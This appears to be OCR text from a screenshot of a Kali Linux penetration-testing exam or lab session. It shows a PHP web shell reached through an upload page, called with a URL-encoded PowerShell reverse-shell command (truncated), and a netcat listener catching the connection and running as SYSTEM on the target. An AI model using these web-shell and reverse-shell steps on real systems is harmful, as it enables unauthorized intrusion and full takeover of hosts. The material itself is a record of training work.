 10.201.11.31/password_updat
10.201.11.31/password_reset.
10.201.11.31/upload.php
10.201.11.31/images/php_
New Tab
10.201.11.31/images/php_rce.php?cmd=powershell%20-nop%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClie
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nt authority\system
root@kali: ~
File Actions Edit View Help
root@kali: ~kali/Desktop/Exam root@kali: ~ root@kali: ~ root@kali: ~kali/Downloads
┌──(root㉿kali)-[~]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.51.9.13] from (UNKNOWN) [10.201.11.31] 50241
PS C:\web\htdocs\images> whoami
nt authority\system
PS C:\web\htdocs\images> hostname
S-SRV01
PS C:\web\htdocs\images>